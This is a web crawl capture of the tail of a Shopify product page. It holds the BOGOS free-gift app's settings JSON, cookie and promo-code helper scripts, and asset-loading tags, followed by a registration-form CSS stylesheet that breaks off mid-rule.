in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":true},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"free_price":"FREE","tier_style":"progress","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","free_product_title":"🎁 Free Gift","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} collection(s)","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"fbt_upsell":{"color":{"item_name":"#303030","item_price":"#303030","theme_color":"neutral","widget_title":"#303030","checkbox_color":"#303030","widget_subtitle":"#303030","atc_button_color":"#303030","item_price_after":"#303030","item_price_before":"#808080","total_price_after":"#303030","widget_background":"#F6F6F6","total_price_before":"#616161","cheapest_text_color":"#FFFFFF","atc_button_text_color":"#FFFFFF","current_item_tag_text":"#303030","current_item_tag_color":"#D1D1D1","cheapest_highlight_color":"#FFAA00","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add selected items","free_item_text":"Free 1 item","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"},"general":{"widget_layout":"classic","maximum_display":3,"show_discount_amount":true,"show_discount_each_item":true}},"bundle_page":{"color":{"theme_color":"neutral","step_text_color":"#303030","atc_button_color":"#303030","step_title_color":"#303030","cart_button_color":"#303030","page_heading_color":"#303030","product_title_color":"#303030","required_text_color":"#2332D5","variant_title_color":"#616161","original_price_color":"#808080","side_bar_title_color":"#303030","step_highlight_color":"#303030","atc_button_text_color":"#FFFFFF","cart_button_text_color":"#FFFFFF","discounted_price_color":"#303030","page_sub_heading_color":"#303030","step_description_color":"#616161","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","side_bar_background_color":"#F3F3F3","side_bar_description_color":"#303030","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_step_background_color":"#F3F3F3","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"step_text":"Step {{index}}","tier_style":"progress","load_more_text":"Load more","out_stock_text":"Out of stock","read_more_text":"See more","step_icon_path":"images\/step-icons\/step-icon-1.png","atc_button_text":"Add to bundle","blank_step_text":"Add product to this step","cart_button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","summary_icon_path":"images\/summary-icons\/summary-icon-1.png","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","summary_title_text":"Your bundle","choose_variant_text":"Choose variant","maximum_quantity_text":"Maximum item reached","required_product_text":"{{number}} item(s) required","shopify_step_icon_path":"step-icon-1.png","summary_description_text":"Choose items from this page to make your own bundle","shopify_summary_icon_path":"summary-icon-1.png","shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_slider":{"color":{"add_to_cart_color":"#FFFFFF","offer_title_color":"#000000","product_title_color":"#000000","original_price_color":"#121212","variant_select_color":"#005BD3","add_to_cart_btn_color":"#7367f0","discounted_price_color":"#ea5455","gift_slider_title_color":"#121212","notify_add_gift_active_state_color":"#CDFEE1","notify_add_gift_normal_state_color":"#FFEF9D"},"others":{"gift_img_size":"\u0026width=480\u0026height=480","hidden_brand_mark":false,"disable_use_old_version":true},"general":{"running_text":null,"show_gift_type":"all_in_one","select_gift_btn":"Select variants","show_pagination":true,"use_old_version":false,"gift_popup_title":"Select your free gift!","show_product_title":true,"show_variant_title":true,"add_to_cart_btn_title":"Add to cart","number_product_slider":4,"show_gift_for_customer":"by_variants","enable_add_multiple_gifts":true,"number_product_slider_mobile":1.8},"notify_gift_can_add":{"enable":true,"number_gifts_added":"You have added {{number}} gift product(s)","number_gifts_can_be_added":"You can add {{number}} gift product(s)"},"notify_offer_available":{"text":"🎁 You have qualified for {{qualifiedOffers}} offer(s)!","enable":true},"disable_slider_checkbox":{"text":"Don't show this offer again","time":10,"enable":false}},"today_offer":{"widget_info":{"show_widget":true,"widget_size":70,"gift_display":"by_products","widget_title":"TODAY OFFER","widget_position":"bottom_right","widget_subtitle":"Claim these exclusive offers today","number_gift_show":2,"gift_notification":"Get {{number}} gift for {{discountAmount}} OFF","icon_widget_title":"Today offer","show_gift_preview":true,"widget_icon_style":"icon","button_redirect_text":"Get offer","show_gift_notification":true},"widget_color":{"offer_title_color":"#303030","widget_title_color":"#303030","offer_default_color":"#F7F7F7","offer_success_color":"#24B263","product_title_color":"#303030","discount_price_color":"#24B263","original_price_color":"#616161","body_background_color":"#FFFFFF","widget_subtitle_color":"#616161","gift_notification_color":"#616161","header_background_color":"#FFFFFF"},"widget_icon_path":"images\/widget-icons\/widget-icon-1.png","shopify_widget_icon_path":"widget-icon-1.png"},"quantity_break":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"content":{"button_text":"Add bundles to cart","show_description":true,"total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"}},"checkout_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"base"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}},"volume_discount":{"table":{"color":{"row_color":"#FFFFFF","tag_color":"#F1F1F1","line_color":"#E0E0E0","theme_color":"neutral","widget_title":"#303030","row_odd_color":"#FFFFFF","widget_header":"#F3F3F3","row_even_color":"#F5F5F5","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_title_color":"#303030","widget_sub_title":"#303030","discount_text_color":"#303030","original_price_color":"#B5B5B5","discounted_price_color":"#303030","label_background_color":"#303030","tier_description_color":"#616161","shipping_discount_text_color":"#2332D5"},"hide_line":false,"body_style":"line","text_align":"left","discount_text":"{{discountAmount}} OFF","discount_show_as":"discount_text","show_description":true,"show_original_price":true},"content":{"button_text":"Add bundles to cart","total_price_text":"Total price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","shopify_shipping_icon_path":"shipping-icon-1.png"},"default":{"color":{"tag_color":"#F1F1F1","tier_price":"#303030","tier_title":"#303030","label_color":"#303030","theme_color":"neutral","bundle_price":"#303030","bundle_title":"#303030","section_title":"#303030","tag_text_color":"#303030","label_text_color":"#FFFFFF","tier_description":"#616161","button_text_color":"#FFFFFF","bundle_description":"#303030","button_check_color":"#8051FF","bundle_origin_price":"#B5B5B5","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"DEE6FF","shipping_discount_text_color":"#2332D5"},"show_description":true}},"cheapest_discount":{"color":{"theme_color":"neutral","see_more_color":"#303030","open_icon_color":"#4A4A4A","active_icon_color":"#303030","bullet_text_color":"#808080","widget_title_color":"#303030","product_price_color":"#303030","product_title_color":"#303030","variant_title_color":"#303030","widget_border_color":"#888888","open_tier_text_color":"#303030","button_add_text_color":"#ffffff","widget_subtitle_color":"#616161","active_tier_text_color":"#303030","tiers_background_color":"#F6F6F6","widget_background_color":"#ffffff","excluded_tier_text_color":"#CCCCCC","product_list_label_color":"#616161","button_add_background_color":"#303030"},"content":{"tier_style":"checklist","see_more_text":"See all","show_see_more":true,"number_products":4,"number_cols_mobile":2,"number_rows_mobile":2,"product_list_label":"Choose from these products to get discount","number_cols_desktop":4,"number_rows_desktop":2,"add_product_btn_text":"Add","show_add_product_btn":true}},"promotion_message":{"text_color":"#ffffff","background_color":"#F72119","show_on_cart_page":true},"thanks_page_upsell":{"color":{"button_style":"primary","widget_price_color":"base","widget_background_color":"transparent"},"content":{"widget_message":"You may also like","widget_button_text":"Add to cart"},"general":{"widget_layout":"carousel","widget_position ":"left","widget_active_message":true,"widget_active_compare_at_price":true}}},"integration":{"transcy":{"install":false},"judgeme":{"settings":[]}},"settings":{"gift_format":"same_as_original_products","auto_add_gift":true,"sale_channels":null,"sync_quantity":false,"barcode_format":"blank","fraud_protection":null,"cal_gift_discount":"current_price","gift_title_format":"gift","using_draft_order":false,"select_one_gift_price":false,"manual_input_inventory":false,"include_compare_at_price":false,"cart_and_checkout_validation":{"type":[],"offer":false,"value":{"max_gifts":1,"min_cart_value":1,"min_cart_quantity":1},"status":true,"condition":"and"},"fraud_protection_cancel_order":null,"other_original_product_detail":null,"compare_gift_price_with_product":false,"delete_gift_after_turn_off_offer":true,"not_show_gift_if_already_on_cart":false,"type_seo":"number_integer","translation":{"type":"by_bogos","integration_app":null},"ab_before_charge_v2":0,"mode_override_checkout":"default","notify_via_email":null,"admin_api_access_token":null,"publications":null},"storefront":{"access_token":"5a81a126ef8b1d24bb4f4b6685a8d98e","created_at":"2025-09-29T09:06:13Z"}}};
    

    
    
    

    //liquid code to get customer history and customer tag
    
    
    SECOMAPP.current_template = "product";
    SECOMAPP.pathname = window.location.pathname;
    if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("-sca_clone_freegift")) {
        window.location.replace(SECOMAPP.pathname.split("-sca_clone_freegift")[0]);
    } else if (SECOMAPP.current_template === "404" && SECOMAPP.pathname?.includes("/collections/sca_fg")) {
        window.location.replace(`${Shopify?.routes?.root ?? "/"}collections/all`);
    }

    SECOMAPP.setCookie = function (e, t, o, n, r) {
        let i = new Date;
        i.setTime(i.getTime() + 24 * o * 36e5 + 60 * n * 1e3);
        let f = "expires=" + i.toUTCString();
        document.cookie = e + "=" + t + ";" + f + (r ? ";path=" + r : ";path=/");
    };
    SECOMAPP.deleteCookie = function (e, t) {
        document.cookie = e + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; " + (t ? ";path=" + t : ";path=/")
    };
    SECOMAPP.getCookie = function (e) {
        for (let t = e + "=", o = document.cookie.split(";"), n = 0; n < o.length; n++) {
            let r;
            for (r = o[n]; " " === r.charAt(0);) r = r.substring(1);
            if (0 === r.indexOf(t)) return r.substring(t.length, r.length)
        }
        return ""
    };
    SECOMAPP.getQueryString = function (key) {
        let e = {};
        let t = window.location.search.substring(1).split("&");
        let o = 0;
        for (; o < t.length; o++) {
            let n = t[o].split("=");
            if (void 0 === e[n[0]]) e[n[0]] = decodeURIComponent(n[1]);
            else if ("string" == typeof e[n[0]]) {
                e[n[0]] = [e[n[0]], decodeURIComponent(n[1])]
            } else e[n[0]].push(decodeURIComponent(n[1]))
        }
        return key ? e?.[key] : e;
    };

    SECOMAPP.offer_codes = [
        {param: "freegifts_code", cookie: "sca_fg_codes"},
        {param: "bundles_code", cookie: "sca_bundle_codes"},
        {param: "upsells_code", cookie: "sca_upsell_codes"},
        {param: "discounts_code", cookie: "sca_discount_codes"},
    ];
    SECOMAPP.offer_codes.forEach(({param, cookie}) => {
        SECOMAPP.fg_codes = [];
        SECOMAPP.getCookie(cookie) && (SECOMAPP.fg_codes = JSON.parse(SECOMAPP.getCookie(cookie)));
        SECOMAPP.current_code = SECOMAPP.getQueryString(param);
        SECOMAPP.current_code && !SECOMAPP.fg_codes.includes(SECOMAPP.current_code)
        && (function () {
            SECOMAPP.activateOnlyOnePromoCode && (SECOMAPP.fg_codes = []);
            SECOMAPP.fg_codes.push(SECOMAPP.current_code);
            SECOMAPP.setCookie(cookie, JSON.stringify(SECOMAPP.fg_codes));
        })();
    });

    SECOMAPP.customer = {};
    SECOMAPP.customer.orders = [];
    SECOMAPP.customer.freegifts = [];
    SECOMAPP.customer.freegifts_v2 = [];
    
    SECOMAPP.customer.email = "";
    SECOMAPP.customer.first_name = "";
    SECOMAPP.customer.last_name = "";
    SECOMAPP.customer.tags = Object.values({...null});
    SECOMAPP.customer.orders_count = "" - 0;
    SECOMAPP.customer.total_spent = "" - 0;
    SECOMAPP.customer.b2b = "" - 0;
    SECOMAPP.market = {
        id: "31097071" - 0,
        handle: "ie",
    };
    

    // get class name config from settings_data.json
    if (!Shopify.scaHandleConfigValue) {
        Shopify.scaHandleConfigValue = {
            ...null,
            ...null
        };
    }

    // add link proxy
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.freegiftProxy = "/apps/secomapp_freegifts_get_order?ver=3.0";
    
    SECOMAPP.bogosCollectUrl = "https://collect.bogos.io/collect"
    SECOMAPP.bogosIntegrationUrl = "https://api.bogos.io/integrations"

    // get shop locales
    SECOMAPP.shop_locales = Object.values({
        ...[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}]
    });

    
    
    window.fgGiftIcon = "https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/fg-icon-red_small.png";
    window.fgWidgetIconsObj = {
        "widget-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-1_small.png',
        "widget-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-2_small.png',
        "widget-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-3_small.png',
        "widget-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-4_small.png',
        "widget-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-5_small.png',
        "widget-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-6_small.png',
        "widget-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-7_small.png',
        "widget-icon-8.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/widget-icon-8_small.png'
    }

    window.fgStepIconsObj = {
        "step-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-1_small.png',
        "step-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-2_small.png',
        "step-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-3_small.png',
        "step-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-4_small.png',
        "step-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-5_small.png',
        "step-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-6_small.png',
        "step-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/step-icon-7_small.png',
    }

    window.fgSummaryIconsObj = {
        "summary-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-1_small.png',
        "summary-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-2_small.png',
        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster-page.min.css"></div>


<!-- END app snippet -->




</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">

</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/apponst.css
body_size: 897
content:
.onst-registration-form {
    width: 100%;
    position: relative;
    padding: 50px 0px;
}
.onst-registration-form .onst-registration-form-container {
    box-sizing: border-box;
    width: 100%;
    max-width: 450px;
    padding: 0 20px;
    margin: auto;
}
.onst-registration-form h2.title {
    margin: 0;
	text-align:center;
	font-size:26px;
}
.onst-registration-form-container-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form {
    position: relative;
    width: 100%;
	text-align:center;
    display: block !important;
}
.onst-registration-form-container-box form .onst-field {
    position: relative;
    width: 100%;
	order:1;
}
.onst-registration-form-container-box form .onst-field label {
    display: none;
}
.onst-registration-form-container-box form .onst-field input {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form button {
    padding: 12px 25px;
    font-size: 16px;
    border: 0;
    background-color: #000;
    color: #fff;
    cursor: pointer;
	line-height:1.6em;
}
.onst-registration-form-container-box form .onst-backtologin {
    width: 100%;
    position: relative;
    padding-top: 8px;
}
.onst-registration-form-container-box form .onst-backtologin a {
    text-decoration: none;
    border-bottom: 1px solid;
}
.onst-registration-form-container-box form .onst-field .onst-warning {
    display: none;
    font-size: 14px;
    text-align: left;
    color: #df0707;
}
.onst-registration-form-container-box form .onst-field .onst-warning.onstactive {
	display: block;
}
.onst-register-action span,
.onst-whole-register-action span,
.onst-custom-form-submit span,
.onst-newsletter-action span {
    font-size: 24px;
    display: none !important;
    line-height: 1em;
    margin-left: 5px;
	animation: onstloading 1s linear infinite;
}
.onst-register-action.onstloading,
.onst-whole-register-action.onstloading,
.onst-custom-form-submit.onstloading,
.onst-custom-form-submit.uploading-file,
.onst-newsletter-action.onstloading {
    opacity: 0.6;
    cursor: progress;
}
.onst-register-action.onstloading span,
.onst-whole-register-action.onstloading span,
.onst-custom-form-submit.onstloading span,
.onst-newsletter-action.onstloading span{
	display:block !important;
}
.onst-registration-form-container-box form .onst-success-message {
    font-size: 16px;
    padding: 10px;
    line-height: 1.2em;
    margin-top: 10px;
    width: 100%;
    background-color: #ddffd9;
    color: #0a5801;
    border: 1px solid;
	display:none;
}
.onst-registration-form-container-box form .onst-success-message.onstactive {
	display:block;
}
.onst-custom-form-box .onst-backtologin.top-login-link {
    text-align: center;
    padding-bottom: 20px;
}
.onst-registration-form-container-box form .onst-field .onst-field-title {
    text-align: left;
    margin: 0;
    font-size: 18px;
    padding: 0;
    margin-bottom: -10px;
}
@keyframes onstloading {
  0% { 
    transform: rotate(0); 
  }
  100% { 
    transform: rotate(360deg);
  }
}

.onst-registration-form .onst-registration-form-container p.subtitle {
    margin: 0;
    text-align: center;
    padding-top: 5px;
	font-size:16px;
}
.onst-registration-form .onst-registration-form-container.onst-big-form {
    max-width: 700px;
}
.onst-registration-form-container-box form .onst-field-group {
    display: flex;
    gap: 20px;
}
.onst-registration-form-container-box form .onst-field select {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
    height: auto;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field label {
    display: block;
    text-align: left;
    line-height: 1.2em;
    padding-bottom: 8px;
}
.onst-registration-form-container-box form .onst-field textarea {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form-container-box form .onst-field input,
.onst-registration-form-container-box form .onst-field select,
.onst-registration-form-container-box form .onst-field textarea{
	font-family: inherit;
}
.onst-registration-form-container-box .onst-register-form-fields {
    position: relative;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
	padding-bottom:20px;
}
.onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half {
    width: 100%;
    max-width: calc( 50% - 10px );
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-1 {
    order: 1;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-2 {
    order: 2;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-3 {
    order:3;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-4 {
    order:4;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-5 {
    order: 5;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-6 {
    order: 6;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-7 {
    order: 7;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-8 {
    order: 8;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-9 {
    order: 9;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-10 {
    order: 10;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-11 {
    order: 11;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-12 {
    order: 12;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-13 {
    order: 13;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-14 {
    order: 14;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-16 {
    order: 16;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-17 {
    order: 17;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-18 {
    order: 18;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-19 {
    order: 19;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-20 {
    order: 20;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-21 {
    order: 21;
}
.onst-custom-form-box-loader {
    position: relative;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.onst-custom-form-box-loader .onst-loading-icon {
    border: 5px solid #edecec;
    border-top: 5px solid #3c3c3c;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: onstspin 2s linear infinite;
    display: inline-block;
}
 @keyframes onstspin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.onst-custom-form-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form .onst-field input[type="radio"],
.onst-registration-form-container-box form .onst-field input[type="checkbox"] {
    margin: 0;
    width: auto;
    margin-right: 9px;
    display: inline-block;
    line-height: 1em;
    height: auto;
    min-height: fit-content;
    -webkit-appearance:auto;
    -moz-appearance:inherit;
    position:relative;
    appearance:auto;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions p {
    margin: 0;
    text-align: left;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions label {
    padding: 0;
